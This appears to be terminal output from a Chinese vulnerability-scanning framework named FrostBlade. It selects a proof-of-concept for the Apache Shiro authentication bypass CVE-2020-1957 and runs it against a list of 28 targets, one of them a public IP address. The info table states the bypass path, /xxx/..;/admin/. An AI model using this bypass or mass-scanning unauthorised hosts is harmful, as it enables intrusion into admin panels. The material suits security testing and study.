 FrostBlade > show pocs
[14:47:37] [INFO] pocs message:
+-------+-------------------------------------+----------------------+
| INDEX | POC PATH | POC NAME |
+-------+-------------------------------------+----------------------+
| 0 | pocs/scanner/CVE_2020_1957.py | shiro 未授权访问漏洞 |
| 1 | pocs/scanner/shiro/CVE_2020_1957.py | shiro 未授权访问漏洞 |
+-------+-------------------------------------+----------------------+
FrostBlade > use 1
FrostBlade ( pocs/scanner/shiro/CVE_2020_1957.py ) > show info
[14:47:51] [INFO] poc message:
+----------------------+----------------------+---------------+---------+----------+-------------+----------------------------------------------------------------------------------------+
| POC NAME | VUL NAME | VUL NUM | AUTHOR | APP NAME | APP VERSION | EXPLAIN |
+----------------------+----------------------+---------------+---------+----------+-------------+----------------------------------------------------------------------------------------+
| shiro 未授权访问漏洞 | shiro 未授权访问漏洞 | CVE-2020-1957 | haochen | shiro | 12.x | 直接访问管理页面/admin/会被重定向至登陆页面，访问/xxx/..;/admin/可绕过登陆直接进入后台 |
+----------------------+----------------------+---------------+---------+----------+-------------+----------------------------------------------------------------------------------------+
FrostBlade ( pocs/scanner/shiro/CVE_2020_1957.py ) > show options
[14:47:55] [INFO] parameter message:
+-----------+-----+-------+
| PARAMETER | | VALUE |
+-----------+-----+-------+
| target | YES | |
| thread | NO | 30 |
| sort | NO | |
+-----------+-----+-------+
FrostBlade ( pocs/scanner/shiro/CVE_2020_1957.py ) > set target ../target.txt
FrostBlade ( pocs/scanner/shiro/CVE_2020_1957.py ) > exploit
[14:48:04] [INFO] poc running!
target num :28
poc num:1
finish | | 28/28
[14:48:09] [INFO] poc result message:
+---------+------------------------+----------------------+-------------------------------+
| STATUS | TARGET | POC NAME | MSG |
+---------+------------------------+----------------------+-------------------------------+
| error | http://127.0.0.1 | shiro 未授权访问漏洞 | 无法正确访问网站 |
| success | http://127.0.0.1:8080 | shiro 未授权访问漏洞 | 存在漏洞 |
| failed | http://114.55.218.86 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| failed | http://www.haochen1204 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| error | http://127.0.0.1 | shiro 未授权访问漏洞 | 无法正确访问网站 |
| success | http://127.0.0.1:8080 | shiro 未授权访问漏洞 | 存在漏洞 |
| failed | http://114.55.218.86 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| failed | http://www.haochen1204 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| error | http://127.0.0.1 | shiro 未授权访问漏洞 | 无法正确访问网站 |
| success | http://127.0.0.1:8080 | shiro 未授权访问漏洞 | 存在漏洞 |
| failed | http://114.55.218.86 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| failed | http://www.haochen1204 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| error | http://127.0.0.1 | shiro 未授权访问漏洞 | 无法正确访问网站 |
| success | http://127.0.0.1:8080 | shiro 未授权访问漏洞 | 存在漏洞 |
| failed | http://114.55.218.86 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| failed | http://www.haochen1204 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| error | http://127.0.0.1 | shiro 未授权访问漏洞 | 无法正确访问网站 |
| success | http://127.0.0.1:8080 | shiro 未授权访问漏洞 | 存在漏洞 |
| failed | http://114.55.218.86 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| failed | http://www.haochen1204 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| error | http://127.0.0.1 | shiro 未授权访问漏洞 | 无法正确访问网站 |
| success | http://127.0.0.1:8080 | shiro 未授权访问漏洞 | 存在漏洞 |
| failed | http://114.55.218.86 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| failed | http://www.haochen1204 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| error | http://127.0.0.1 | shiro 未授权访问漏洞 | 无法正确访问网站 |
| success | http://127.0.0.1:8080 | shiro 未授权访问漏洞 | 存在漏洞 |
| failed | http://114.55.218.86 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
| failed | http://www.haochen1204 | shiro 未授权访问漏洞 | 不存在漏洞，网站返回值为：500 |
+---------+------------------------+----------------------+-------------------------------+
FrostBlade ( pocs/scanner/shiro/CVE_2020_1957.py ) >